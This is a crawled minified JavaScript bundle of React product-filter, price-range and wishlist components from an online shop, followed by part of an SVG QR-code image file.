if(null!=r&&!p(r))return new Error("Invalid prop `".concat(t,"` of type `").concat(a,"` supplied to `").concat(n,"`, expected `Set`."))}optionalSet.isRequired=function requiredSet(e,t,n){var r=e[t],a=d()(r)
if(null==r||!p(r))return new Error("Invalid prop `".concat(t,"` of type `").concat(a,"` supplied to `").concat(n,"`, expected `Set`."))}
var u=optionalSet,g=n("QqLL"),h=function useFilterList(){var e=Object(r.useState)(!1),t=s()(e,2),n=t[0],a=t[1]
return{handleListToggle:Object(r.useCallback)(function(){a(function(e){return!e})},[a]),isListExpanded:n}},f=n("pVnL"),b=n.n(f),v=n("QILm"),y=n.n(v),x=n("Smmo"),w=n("LboF"),E=n.n(w),I=n("sptq"),C=n.n(I),k={injectType:"singletonStyleTag",insert:"head",singleton:!0},O=(E()(C.a,k),C.a.locals||{}),N=n("mI9R"),S=["classes","isSelected","item","isExpanded"],j=function FilterDefault(e){var t=e.classes,n=e.isSelected,r=e.item,i=e.isExpanded,c=y()(e,S),l=r||{},s=l.label,m=l.value_index,d=Object(g.a)(O,t),p=Object(o.a)().formatMessage,u=p(n?{id:"filterModal.item.clearFilter",defaultMessage:"Remove filter"}:{id:"filterModal.item.applyFilter",defaultMessage:"Apply filter"},{optionName:s})
return a.a.createElement(x.a,b()({classes:d,field:"".concat(s,"-").concat(m),fieldValue:!!n,disabled:!!N.b&&!i,label:s,ariaLabel:u},c))},F=j
j.propTypes={classes:Object(i.shape)({root:i.string,icon:i.string,label:i.string,checked:i.string}),group:i.string,isSelected:i.bool,item:Object(i.shape)({label:i.string.isRequired,value_index:i.string.isRequired}).isRequired,label:i.string}
var L=n("ECli"),_=n.n(L),P={injectType:"singletonStyleTag",insert:"head",singleton:!0},M=(E()(_.a,P),_.a.locals||{}),B=function ColorSwatch(e){var t=e.color,n=e.shape,r=e.isSelected,i=Object(g.a)(M,e.classes),o={backgroundColor:t,padding:"5px"}
return a.a.createElement("div",{style:o,className:r?"".concat(i.colorSwatch," ").concat(i.active," ").concat(n):"".concat(i.colorSwatch," ").concat(n)})},T=function FilterItem(e){var t=e.filterApi,n=e.filterState,i=e.group,o=e.item,c=e.isExpanded,l=e.onApply,s=e.swatch,m=e.activeFilter,d=t.toggleItem,p=o.title,u=o.value,g=n&&n.has(o),h=Object(r.useMemo)(function(){return{label:p,value_index:u}},[p,u]),f=Object(r.useMemo)(function(){return s},[s]),b=Object(r.useCallback)(function(){d({group:i,item:o}),"function"==typeof l&&l(i,o)},[i,o,d,l,m])
return a.a.createElement(a.a.Fragment,null,f&&a.a.createElement(B,{color:f.value,shape:"circle",isSelected:g}),a.a.createElement(F,{isSelected:g,isExpanded:c,item:h,onClick:b,title:p,value:u}))}
T.defaultProps={onChange:null},T.propTypes={filterApi:Object(i.shape)({toggleItem:i.func.isRequired}).isRequired,filterState:u,group:i.string.isRequired,item:Object(i.shape)({title:i.string.isRequired,value:Object(i.oneOfType)([i.number,i.string]).isRequired}).isRequired,onChange:i.func}
var A=T,R=n("Tp6n"),z=n.n(R),H={injectType:"singletonStyleTag",insert:"head",singleton:!0},V=(E()(z.a,H),z.a.locals||{}),D=new WeakMap,W=function FilterList(e){var t=e.filterApi,n=e.filterState,i=e.group,c=e.itemCountToShow,l=e.items,s=e.isExpanded,m=e.onApply,d=e.activeFilter,p=Object(g.a)(V,e.classes),u=h(),f=u.isListExpanded,b=u.handleListToggle,v=Object(o.a)().formatMessage,y=Object(r.useMemo)(function(){return l.map(function(e,r){var o=e.title,l=e.value,u=e.swatch,g="item-".concat(i,"-").concat(l),h=f||r<c?p.item:p.itemHidden,b=a.a.createElement("li",{key:g,className:h},a.a.createElement(A,{filterApi:t,filterState:n,group:i,item:e,onApply:m,isExpanded:s,swatch:u,activeFilter:d}))
return D.set(b,o.toUpperCase()||""),b})},[p,t,n,i,l,s,f,c,m,d]),x=Object(r.useMemo)(function(){if(l.length<=c)return null
var e=l.length-c,t=f?v({id:"filterList.showLess",defaultMessage:"Show Less"}):v({id:"filterList.showMore",defaultMessage:"More"},{count:e})
return a.a.createElement("li",{className:p.showMoreLessItem},a.a.createElement("button",{onClick:b,className:p.showMoreLessButton},t))},[f,b,l,c,v,p])
return a.a.createElement(r.Fragment,null,a.a.createElement("ul",{className:p.items},y,x))}
W.defaultProps={onApply:null,itemCountToShow:5,isExpanded:!1},W.propTypes={classes:Object(i.shape)({item:i.string,items:i.string}),filterApi:Object(i.shape)({}),filterState:u,group:i.string,items:i.array,onApply:i.func,itemCountToShow:i.number,isExpanded:i.bool}
var q=W,Q=n("D1Td"),G=n.n(Q),J={injectType:"singletonStyleTag",insert:"head",singleton:!0},Y=(E()(G.a,J),G.a.locals||{}),U=["classes","isSelected","item","isExpanded"],K=function FilterDefault(e){var t=e.classes,n=e.isSelected,r=e.item,i=e.isExpanded,c=y()(e,U),l=r||{},s=l.label,m=l.value_index,d=Object(g.a)(Y,t),p=Object(o.a)().formatMessage,u=p(n?{id:"filterModal.item.clearFilter",defaultMessage:"Remove filter"}:{id:"filterModal.item.applyFilter",defaultMessage:"Apply filter"},{optionName:s})
return a.a.createElement(x.a,b()({classes:d,field:"".concat(s,"-").concat(m),fieldValue:!!n,disabled:!!N.b&&!i,label:s,ariaLabel:u},c))},$=K
K.propTypes={classes:Object(i.shape)({root:i.string,icon:i.string,label:i.string,checked:i.string}),group:i.string,isSelected:i.bool,item:Object(i.shape)({label:i.string.isRequired,value_index:i.string.isRequired}).isRequired,label:i.string}
var X=function FilterItem(e){var t=e.filterApi,n=e.filterState,i=e.group,o=e.item,c=e.isExpanded,l=e.onApply,s=e.swatch,m=e.activeFilter,d=t.toggleItem,p=o.title,u=o.value,g=n&&n.has(o),h=Object(r.useMemo)(function(){return s},[s]),f=function getPriceWithCurrencyCode(e,t){var n=e.split("-")
return"".concat(t).concat(n[0],"-").concat(t).concat(n[1])},b=Object(r.useMemo)(function(){return{label:"price"===i?f(p,h.currency_code):p,value_index:u}},[p,u,h]),v=Object(r.useCallback)(function(){d({group:i,item:o}),"function"==typeof l&&l(i,o)},[i,o,d,l,m])
return a.a.createElement(a.a.Fragment,null,h&&h.value&&a.a.createElement(B,{color:h.value,shape:"circle",isSelected:g}),a.a.createElement($,{isSelected:g,isExpanded:c,item:b,onClick:v,title:p,value:u}))}
X.defaultProps={onChange:null},X.propTypes={filterApi:Object(i.shape)({toggleItem:i.func.isRequired}).isRequired,filterState:u,group:i.string.isRequired,item:Object(i.shape)({title:i.string.isRequired,value:Object(i.oneOfType)([i.number,i.string]).isRequired}).isRequired,onChange:i.func}
var Z=X,ee=n("yj0x"),te=n.n(ee),ne={injectType:"singletonStyleTag",insert:"head",singleton:!0},re=(E()(te.a,ne),te.a.locals||{}),ae=new WeakMap,ie=function FilterList(e){var t=e.filterApi,n=e.filterState,i=e.group,c=e.itemCountToShow,l=e.items,s=e.isExpanded,m=e.onApply,d=e.activeFilter,p=Object(g.a)(re,e.classes),u=h(),f=u.isListExpanded,b=u.handleListToggle,v=Object(o.a)().formatMessage,y=Object(r.useMemo)(function(){return l.map(function(e,r){var o=e.title,l=e.value,u=e.swatch,g="item-".concat(i,"-").concat(l),h=f||r<c?p.item:p.itemHidden,b=a.a.createElement("li",{key:g,className:h},a.a.createElement(Z,{filterApi:t,filterState:n,group:i,item:e,onApply:m,isExpanded:s,swatch:u,activeFilter:d}))
return ae.set(b,o.toUpperCase()||""),b})},[p,t,n,i,l,s,f,c,m,d]),x=Object(r.useMemo)(function(){if(l.length<=c)return null
var e=l.length-c,t=f?v({id:"filterList.showLess",defaultMessage:"Show Less"}):v({id:"filterList.showMore",defaultMessage:"More"},{count:e})
return a.a.createElement("li",{className:p.showMoreLessItem},a.a.createElement("button",{onClick:b,className:p.showMoreLessButton},t))},[f,b,l,c,v,p])
return a.a.createElement(r.Fragment,null,a.a.createElement("ul",{className:p.items},y,x))}
ie.defaultProps={onApply:null,itemCountToShow:5,isExpanded:!1},ie.propTypes={classes:Object(i.shape)({item:i.string,items:i.string}),filterApi:Object(i.shape)({}),filterState:u,group:i.string,items:i.array,onApply:i.func,itemCountToShow:i.number,isExpanded:i.bool}
var oe=ie,ce=n("3/Tk"),le=n.n(ce),se=n("kriW"),me=(n("P5Gt"),n("ParV")),de=n("dqEZ"),pe=n("MVZn"),ue=n.n(pe),ge=n("RIqP"),he=n.n(ge),fe=n("Ty5D"),be=n("NPQS"),ve=n("UQri"),ye=n.n(ve),xe={injectType:"singletonStyleTag",insert:"head",singleton:!0},we=(E()(ye.a,xe),ye.a.locals||{}),Ee=function PriceRangeFilter(e){var t=function usePriceRangeFilter(e){var t=e.items,n=Object(fe.g)(),a=Object(fe.h)().search,i=t.map(function(e){return parseInt(e.value)}),o=Math.max.apply(Math,he()(i)),c=Math.min.apply(Math,he()(i)),l=Object(be.b)(a),m=l.from,d=l.to,p=!!m,u=m?parseInt(m):c,g=d?parseInt(d):o,h=Object(r.useState)({min:u,max:g}),f=s()(h,2),b=f[0],v=f[1]
Object(r.useEffect)(function(){void 0===m&&y({min:u,max:g})},[m,d,t,a])
var y=function sliderValueChange(e){v(function(t){return ue()({},t,e)})},x=t.map(function(e){return{label:"".concat(e.swatch.currency_code," ").concat(e.title),value:parseInt(e.value)}}),w=0!==x.length?x[1].value-x[0].value:1,E=x.filter(function(e){return b.max>e.value}),I=x.filter(function(e){return b.min<e.value})
return{sliderValue:b,onChangeComplete:function onChangeComplete(){Object(be.d)(n,b)},sliderValueChange:y,maxValue:o,minValue:c,minOptions:E,maxOptions:I,handleMinDropDownchange:function handleMinDropDownchange(e){var t={min:parseInt(e),max:b.max}
y(t),Object(be.d)(n,t)},handleMaxDropDownchange:function handleMaxDropDownchange(e){var t={min:b.min,max:parseInt(e)}
y(t),Object(be.d)(n,t)},commonDifference:w,clearPriceFilter:function clearPriceFilter(){Object(be.c)(n)},shudShowPriceFilterClearButton:p}}({items:e.items}),n=Object(g.a)(we,e.classes),i=t.sliderValue,o=t.onChangeComplete,c=t.sliderValueChange,l=t.maxValue,m=t.minValue,d=t.minOptions,p=t.maxOptions,u=t.handleMinDropDownchange,h=t.handleMaxDropDownchange,f=t.commonDifference,b=t.clearPriceFilter,v=t.shudShowPriceFilterClearButton
return a.a.createElement("div",{className:n.priceRangeWrapper},v&&a.a.createElement(de.a,{style:{marginBottom:"10px"},onClick:b,className:n.clearbtn},a.a.createElement(se.a,{id:"priceFilter.clearPriceFilterLabel",defaultMessage:"Clear"})," "),a.a.createElement(le.a,{maxValue:l,minValue:m,value:i,step:f,onChangeComplete:o,onChange:function onChange(e){return c(e)}}),a.a.createElement("div",{className:n.rangeSelector},a.a.createElement("div",{className:n.inputWrapper},a.a.createElement(me.a,{field:"minDrop",items:d,classes:n,fieldState:{value:i.min},onValueChange:u})),a.a.createElement("div",{className:n.divider},a.a.createElement(se.a,{id:"priceFilter.rangeLabelTo",defaultMessage:"to"})),a.a.createElement("div",{className:n.inputWrapper},a.a.createElement(me.a,{field:"maxDrop",items:p,classes:n,fieldState:{value:i.max},onValueChange:h}))))},Ie=n("hAAw"),Ce=n.n(Ie),ke={injectType:"singletonStyleTag",insert:"head",singleton:!0},Oe=(E()(Ce.a,ke),Ce.a.locals||{}),Ne=function FilterBlock(e){var t=e.filterApi,n=e.filterState,i=e.group,l=e.items,m=e.name,d=e.onApply,p=e.initialOpen,u=e.changeActiveFilter,h=e.activeFilter,f=Object(o.a)().formatMessage,b=function useFilterBlock(e){var t=e.filterState,n=e.items,a=e.initialOpen,i=Object(r.useMemo)(function(){return n.some(function(e){return t&&t.has(e)})},[t,n]),o=Object(r.useState)(i||a),c=s()(o,2),l=c[0],m=c[1]
return Object(r.useEffect)(function(){m(i||a)},[i,a]),{handleClick:Object(r.useCallback)(function(){m(function(e){return!e})},[m]),isExpanded:l}}({filterState:n,items:l,initialOpen:p}),v=b.handleClick,y=b.isExpanded,x=Object(g.a)(Oe,e.classes),w=y?x.expanded:"",E=y?x.list_expanded:x.list_collapsed,I=f({id:"filterModal.item.ariaLabel",defaultMessage:"Filter products by"},{itemName:m}),C=f(y?{id:"filterModal.item.hideOptions",defaultMessage:"Hide filter item options."}:{id:"filterModal.item.showOptions",defaultMessage:"Show filter item options."},{itemName:m})
return N.b?a.a.createElement("li",{className:x.root,"aria-label":I},a.a.createElement("button",{className:x.trigger,onClick:v,type:"button","aria-expanded":y,"aria-label":C},a.a.createElement("span",{className:"".concat(x.header," ").concat(w)},a.a.createElement("span",{className:x.name},m),a.a.createElement("span",{className:x.iconWrapper}))),a.a.createElement(c.b,{className:E},"price"===i?a.a.createElement(Ee,{filterApi:t,filterState:n,group:i,items:l,onApply:d}):a.a.createElement(q,{filterApi:t,filterState:n,group:i,items:l,onApply:d,isExpanded:y}))):a.a.createElement("li",{className:x.filterItem},a.a.createElement("button",{onClick:function onClick(){return u(i)},type:"button",className:"".concat(h===i?x.activeBtn:"")},a.a.createElement("span",null,a.a.createElement("span",{className:x.name},m))),a.a.createElement(c.b,{className:"".concat(h===i?x.InnerItem:x.display_none)},a.a.createElement(oe,{filterApi:t,filterState:n,group:i,items:l,onApply:d,isExpanded:y,activeFilter:h})))}
Ne.defaultProps={onApply:null,initialOpen:!1},Ne.propTypes={classes:Object(i.shape)({header:i.string,list_collapsed:i.string,list_expanded:i.string,name:i.string,root:i.string,trigger:i.string}),filterApi:Object(i.shape)({}).isRequired,filterState:u,group:i.string.isRequired,items:Object(i.arrayOf)(Object(i.shape)({})),name:i.string.isRequired,onApply:i.func,initialOpen:i.bool}
t.a=Ne},yj0x:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterList-items-3ZD {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 20px;\n}\n.filterList-items-3ZD li{\n    width: 100%;\n    position: relative;\n    margin-bottom: 10px;\n}\n.filterList-items-3ZD li:last-child{\n    margin-bottom: 0;\n}\n\n.filterList-itemHidden-kss {\n    display: none;\n}\n\n.filterList-showMoreLessItem-1pS {\n    padding-left: 3px;\n}\n\n.filterList-showMoreLessButton-2R3 {\n    font-size: 14px;\n    text-decoration: underline;\n    color: #0B71C2;\n    font-weight: 500;\n    width: auto;\n    margin-top: 5px;\n    transition: .3s all ease-in-out;\n}\n\n.filterList-showMoreLessButton-2R3:hover {\n    color: #FD930A;\n}\n",""]),t.locals={items:"filterList-items-3ZD",itemHidden:"filterList-itemHidden-kss",showMoreLessItem:"filterList-showMoreLessItem-1pS",showMoreLessButton:"filterList-showMoreLessButton-2R3"}},z68h:function(e,t,n){"use strict"
var r,a=n("q1tI"),i=n.n(a),o=n("17x9"),c=n("QqLL"),l=n("rmVK"),s=n("LboF"),m=n.n(s),d=n("E+g5"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=n("VX74"),f=n("RIqP"),b=n.n(f),v=n("J4zp"),y=n.n(v),x=n("3k5P"),w=n("DKid"),E=n("VkAN"),I=n.n(E),C=Object(h.gql)(r||(r=I()(["\n    query GetWishlistItemsForLocalField($currentPage: Int!) {\n        customer {\n            id\n            wishlists {\n                id\n                items_v2(currentPage: $currentPage, pageSize: 10) {\n                    items {\n                        id\n                        product {\n                            id\n                            sku\n                        }\n                    }\n                    page_info {\n                        current_page\n                        total_pages\n                    }\n                }\n            }\n        }\n    }\n"]))),k=(w.a,{getProductsInWishlistsQuery:w.a,getWishlistItemsQuery:C}),O=n("5sbw"),N=function useGallery(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(c.a)(O.b,e.operations)
!function useCustomerWishlistSkus(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(c.a)(k,e.operations),n=Object(x.b)(),r=y()(n,1)[0].isSignedIn,i=Object(a.useState)(1),o=y()(i,2),l=o[0],s=o[1],m=Object(h.useQuery)(t.getProductsInWishlistsQuery),d=m.client,p=m.data.customerWishlistProducts
Object(h.useQuery)(t.getWishlistItemsQuery,{fetchPolicy:"cache-and-network",onCompleted:function onCompleted(e){var n=new Set,r=e.customer.wishlists,a=!1
r.map(function(e){e.items_v2.items.map(function(e){var t=e.product.sku
p.includes(t)||n.add(t)})
var t=e.items_v2.page_info
t.total_pages>t.current_page&&(a=!0)}),n.size&&d.writeQuery({query:t.getProductsInWishlistsQuery,data:{customerWishlistProducts:[].concat(b()(p),b()(n))}}),a&&s(function(e){return++e})},skip:!r,variables:{currentPage:l}})}()
var n=Object(h.useQuery)(t.getWishlistConfigQuery,{fetchPolicy:"cache-and-network"}).data
return{storeConfig:n?n.storeConfig:null}},S=function Gallery(e){var t=e.items,n=e.isGridView,r=e.client,o=Object(c.a)(g,e.classes),s=N().storeConfig,m=n?o.galleryItem:o.galleryItemList,d=Object(a.useMemo)(function(){return t.map(function(e,t){return null===e?i.a.createElement("div",{key:t,className:o.galleryItem},i.a.createElement(l.a,null)):i.a.createElement("div",{key:e.id,className:m},i.a.createElement(l.a,{item:e,storeConfig:s,isGridView:n,client:r}))})},[t,s,n])
return i.a.createElement("div",{className:o.root},i.a.createElement("div",{className:o.items},d))}
S.propTypes={classes:Object(o.shape)({filters:o.string,items:o.string,pagination:o.string,root:o.string}),items:o.array.isRequired}
t.a=S},zpyY:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("SCyT"),c=function init(e){return e instanceof Map?e:new Map},l=Object(o.a)(function reducer(e,t){var n=t.payload
switch(t.type){case"clear":return c()
case"add item":var r=n.group,a=n.item,i=new Map(e),o=new Set(e.get(r))
return o.add(a),i.set(r,o),i
case"remove item":var l=n.group,s=n.item,m=new Map(e),d=new Set(e.get(l))
return d.delete(s),d.size?m.set(l,d):m.delete(l),m
case"toggle item":var p=n.group,u=n.item,g=new Map(e),h=new Set(e.get(p))
return h.has(u)?h.delete(u):h.add(u),h.size?g.set(p,h):g.delete(p),g
case"set items":return c(n)}}),s=function useFilterState(){var e=Object(i.useReducer)(l,null,c),t=a()(e,2),n=t[0],r=t[1],o=Object(i.useCallback)(function(e){r({payload:e,type:"add item"})},[r]),s=Object(i.useCallback)(function(e){r({payload:e,type:"clear"})},[r]),m=Object(i.useCallback)(function(e){r({payload:e,type:"remove item"})},[r]),d=Object(i.useCallback)(function(e){r({payload:e,type:"set items"})},[r]),p=Object(i.useCallback)(function(e){r({payload:e,type:"toggle item"})},[r])
return[n,Object(i.useMemo)(function(){return{addItem:o,clear:s,dispatch:r,removeItem:m,setItems:d,toggleItem:p}},[o,s,r,m,d,p])]}}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://trikart.com/dist/02-v4V.svg
body_size: 1884
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 55 55" style="enable-background:new 0 0 55 55;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<rect id="qr_background" x="0" y="0.2" class="st0" width="54.9" height="54.9"/>
<path id="qr_dark_pixels" class="st1" d="M15.5,1.6h1.4v2.8h-1.4V1.6z M18.3,1.6h2.8V3h-2.8V1.6z M24,1.6h2.8V3h-1.4v2.8H24V4.4
	h-2.8V3H24V1.6z M28.2,1.6h1.4V3h-1.4V1.6z M33.8,1.6h1.4V3h-1.4V1.6z M38,1.6h1.4V3H38V1.6z M40.9,1.6h1.4V3h-1.4V1.6z M12.7,3h1.4
	v1.4h-1.4V3z M26.8,3h1.4v4.2h-2.8V5.8h1.4V3z M32.4,3h1.4v1.4h1.4v1.4h4.2V3h1.4v2.8h1.4v5.6h-1.4v-1.4h-1.4V8.7h1.4V7.3h-1.4v1.4
	H38V7.3h-1.4v1.4h-2.8V7.3h-1.4V5.8H31V4.4h1.4V3z M35.2,3h1.4v1.4h-1.4V3z M18.3,4.4h1.4v1.4h1.4v1.4h1.4v1.4H24v1.4h-1.4v2.8H24
	v1.4h-1.4v1.4H24v1.4h-1.4v2.8h2.8v1.4h2.8v4.2h-2.8v-1.4h1.4v-1.4H24v1.4h-2.8v-1.4h1.4v-1.4h-1.4V8.7h-1.4V7.3h-1.4V4.4z
	 M12.7,5.8h4.2v1.4h-1.4v2.8h-1.4v1.4h-1.4V8.7h1.4V7.3h-1.4V5.8z M22.6,5.8H24v1.4h-1.4V5.8z M29.6,5.8H31v1.4h-1.4V5.8z M24,7.3
	h1.4v1.4H24V7.3z M28.2,7.3h1.4v1.4h-1.4V7.3z M16.9,8.7h2.8v2.8h-1.4v-1.4h-1.4V8.7z M25.4,8.7h2.8v5.6h-2.8v-1.4h1.4v-2.8h-1.4
	V8.7z M29.6,8.7h2.8v1.4H31v1.4h1.4v1.4H31v1.4h-1.4V8.7z M36.6,8.7H38v1.4h-1.4V8.7z M15.5,10.1h1.4v1.4h1.4v2.8h-1.4v-1.4h-1.4
	v1.4h-1.4v1.4h1.4v2.8h1.4v1.4h-1.4v1.4h-1.4v-2.8h-2.8v-1.4H8.5v-1.4h4.2v-1.4H9.9v-1.4h4.2v-1.4h1.4V10.1z M24,10.1h1.4v2.8H24
	V10.1z M32.4,10.1h1.4v1.4h-1.4V10.1z M35.2,10.1h1.4v1.4h-1.4V10.1z M38,10.1h1.4v1.4h1.4v2.8h-1.4v-1.4H38V10.1z M1.5,12.9h7v2.8
	H7.1v-1.4H4.3v2.8H2.9v-1.4H1.5V12.9z M32.4,12.9H38v2.8h2.8v-1.4h1.4v1.4h2.8v1.4h2.8v-4.2h1.4v1.4h1.4v-1.4h1.4v2.8h-1.4v1.4h-1.4
	v1.4h1.4v1.4h1.4v1.4h1.4v4.2h-1.4v-2.8h-2.8v-2.8h-2.8v-1.4h-1.4v1.4h-1.4v-1.4h-2.8v-1.4h-1.4v2.8h-4.2v1.4H31v-1.4h1.4v-1.4H31
	v-1.4h1.4v-1.4h1.4v1.4h1.4v1.4H38v-1.4h-1.4v-2.8h-1.4v1.4h-1.4v-1.4h-1.4V12.9z M42.3,12.9h1.4v1.4h-1.4V12.9z M45.1,12.9h1.4v2.8
	h-1.4V12.9z M15.5,14.3h1.4v1.4h-1.4V14.3z M18.3,14.3h1.4v1.4h-1.4V14.3z M28.2,14.3h1.4v1.4h-1.4V14.3z M26.8,15.7h1.4v1.4h-1.4
	V15.7z M29.6,15.7H31v1.4h-1.4V15.7z M52.1,15.7h1.4v1.4h-1.4V15.7z M1.5,17.1h1.4v8.4H1.5V17.1z M5.7,17.1h1.4v1.4H5.7V17.1z
	 M18.3,17.1h1.4v2.8h-1.4V17.1z M24,17.1h1.4v1.4H24V17.1z M50.7,17.1h1.4v1.4h-1.4V17.1z M4.3,18.5h1.4v1.4H4.3V18.5z M9.9,18.5
	h1.4v1.4H9.9V18.5z M25.4,18.5h2.8v1.4h-2.8V18.5z M29.6,18.5H31v1.4h-1.4V18.5z M52.1,18.5h1.4v1.4h-1.4V18.5z M28.2,19.9h1.4v1.4
	h-1.4V19.9z M45.1,19.9h1.4v1.4h1.4v1.4h-1.4v1.4h-1.4V19.9z M4.3,21.3h1.4v1.4H4.3V21.3z M8.5,21.3h4.2v4.2h1.4v-1.4h2.8v-2.8h4.2
	v1.4h-2.8v2.8h-1.4v2.8h-1.4v-1.4h-1.4v1.4h1.4v1.4h-4.2v-1.4h1.4v-1.4h-1.4v-1.4H9.9v1.4h1.4v1.4H9.9v1.4H8.5v-4.2H7.1v1.4H5.7v1.4
	H4.3v-4.2h7v-1.4H8.5V21.3z M38,21.3h5.6v1.4h-1.4v1.4h-1.4v1.4h-5.6v-1.4h-1.4v1.4h-1.4v-1.4H31v2.8h-2.8v-1.4h1.4v-2.8h7v1.4h2.8
	v-1.4H38V21.3z M47.9,22.7h1.4v1.4h1.4v1.4h1.4v1.4h1.4v4.2h-1.4v1.4h1.4v4.2h-1.4v1.4h1.4V41h-1.4v-1.4h-1.4v-1.4h-1.4v-1.4h-2.8
	v-1.4h-1.4v-4.2h1.4v1.4h1.4v-1.4h1.4V34h-1.4v1.4h4.2V34h-1.4v-2.8h-1.4v-1.4h2.8v-1.4h-2.8v-2.8h-2.8v-1.4h1.4V22.7z M42.3,24.1
	h2.8v1.4h-2.8V24.1z M18.3,25.5h2.8v1.4h1.4v-1.4h2.8v1.4h1.4v1.4h-1.4v1.4h2.8v1.4h-2.8v1.4H24V34h-1.4v-2.8H24v-2.8h-2.8v1.4h-1.4
	v1.4h-1.4v-2.8h1.4v-1.4h-1.4V25.5z M33.8,25.5h1.4v1.4h-1.4V25.5z M40.9,25.5h1.4v1.4h-1.4V25.5z M45.1,25.5h1.4v1.4h1.4v4.2h-1.4
	v-1.4h-1.4v-1.4h-1.4v-1.4h1.4V25.5z M31,26.9h1.4v2.8H31V26.9z M38,26.9h2.8v1.4h-1.4v1.4h2.8v-1.4h1.4v1.4h1.4v1.4h-2.8v1.4h1.4
	v2.8h1.4v1.4h-2.8v-1.4h-1.4V34H38v-2.8h-1.4v-1.4H38V26.9z M39.4,31.2h1.4v1.4h-1.4V31.2z M1.5,28.4h1.4v2.8h1.4V34H1.5V28.4z
	 M28.2,28.4h1.4v1.4h-1.4V28.4z M9.9,29.8h1.4v1.4H9.9V29.8z M15.5,29.8h1.4v1.4h-1.4V29.8z M21.2,29.8h1.4v1.4h-1.4V29.8z
	 M29.6,29.8H31V34h-1.4v-1.4h-1.4v-1.4h1.4V29.8z M32.4,29.8h2.8v1.4h1.4V34h-1.4v-1.4h-1.4v-1.4h-1.4V29.8z M11.3,31.2h2.8v1.4
	h-1.4v4.2H7.1v-1.4h4.2V34H9.9v-1.4h1.4V31.2z M5.7,32.6h2.8V34H7.1v1.4H5.7V32.6z M14.1,32.6h1.4v4.2h1.4v2.8h-1.4v-1.4h-1.4V32.6z
	 M16.9,32.6h2.8V34h-1.4v2.8h-1.4V32.6z M26.8,32.6h1.4V34h-1.4V32.6z M32.4,32.6h1.4v4.2h1.4v1.4h-2.8V41H31v-1.4h-1.4v-1.4h-1.4
	v-1.4h4.2v-1.4H31V34h1.4V32.6z M21.2,34h1.4v1.4h-1.4V34z M24,34h1.4v1.4H24V34z M1.5,35.4h1.4v7H1.5V35.4z M25.4,35.4h2.8v1.4
	h-1.4v1.4h-1.4V41H24v1.4h-2.8V41h1.4v-1.4h-1.4V41h-1.4v1.4h-1.4v-2.8h1.4v-1.4h-1.4v-1.4h4.2v1.4H24v-1.4h1.4V35.4z M35.2,35.4
	h4.2v1.4h-4.2V35.4z M4.3,36.8h1.4v1.4H4.3V36.8z M40.9,36.8h1.4v1.4h-1.4V36.8z M45.1,36.8h1.4v1.4h2.8v1.4h-2.8V41h-5.6v1.4H38
	v1.4h-1.4v-1.4h-1.4v1.4h-1.4V41h1.4v-1.4h1.4V41H38v-1.4h1.4v-1.4h1.4v1.4h1.4v-1.4h1.4v1.4h1.4V36.8z M7.1,38.2h4.2v1.4H7.1V38.2z
	 M26.8,38.2h1.4v1.4h1.4v2.8H31v2.8h-1.4v-1.4h-2.8v-1.4h-1.4V41h1.4V38.2z M4.3,39.6h2.8v2.8H4.3V39.6z M11.3,39.6h2.8V41h-1.4v1.4
	H8.5V41h2.8V39.6z M14.1,41h2.8v2.8h2.8v1.4h-1.4v2.8h-4.2v2.8h1.4v1.4h-1.4v1.4h-1.4v-7h1.4v-1.4h1.4v1.4h1.4v-1.4h-1.4v-1.4h-1.4
	v1.4h-1.4v-2.8h1.4V41z M47.9,41h2.8v1.4h-1.4v1.4h-1.4V41z M24,42.4h1.4v1.4h1.4v1.4h-1.4v1.4h1.4v1.4h1.4v-1.4h1.4v1.4H31v-2.8
	h1.4v1.4h1.4v-1.4h1.4v2.8h1.4v-1.4H38v-1.4h1.4v1.4h1.4v1.4H38v1.4h-4.2v1.4h-1.4v1.4H31v-2.8h-2.8v1.4h1.4v1.4h-2.8v-2.8h-1.4
	v-1.4H24v-1.4h-2.8v-1.4h1.4v-1.4H24V42.4z M32.4,43.8h1.4v1.4h-1.4V43.8z M50.7,43.8h2.8v1.4h-2.8V43.8z M26.8,45.2h1.4v1.4h-1.4
	V45.2z M49.3,46.6h1.4v1.4h2.8v5.6h-8.4v-1.4h1.4v-1.4h2.8v1.4h2.8v-1.4h-1.4v-1.4h-4.2v-1.4h2.8V46.6z M18.3,48.1h4.2v1.4H24v1.4
	h1.4v1.4h-2.8v-1.4h-1.4v1.4h-1.4v1.4h-1.4v-2.8h1.4v-1.4h-1.4V48.1z M40.9,48.1h1.4v1.4h-1.4V48.1z M43.7,48.1h1.4v1.4h-1.4V48.1z
	 M38,49.5h2.8v1.4H38V49.5z M45.1,49.5h1.4v1.4h-1.4V49.5z M33.8,50.9h2.8v1.4h-2.8V50.9z M40.9,50.9h2.8v2.8h-1.4v-1.4h-1.4V50.9z
	 M21.2,52.3h1.4v1.4h-1.4V52.3z M25.4,52.3h1.4v1.4h-1.4V52.3z M29.6,52.3H31v1.4h-1.4V52.3z M32.4,52.3h1.4v1.4h-1.4V52.3z
	 M36.6,52.3h2.8v1.4h-2.8V52.3z"/>
<path id="qr_squares" class="st1" d="M1.5,1.6h9.8l0,0l0,0v9.8l0,0l0,0H1.5l0,0l0,0V1.6L1.5,1.6L1.5,1.6z M2.9,3h7l0,0l0,0v7l0,0
	l0,0h-7l0,0l0,0V3L2.9,3L2.9,3z M4.3,4.4h4.2l0,0l0,0v4.2l0,0l0,0H4.3l0,0l0,0V4.4L4.3,4.4L4.3,4.4z M43.7,1.6h9.8l0,0l0,0v9.8l0,0
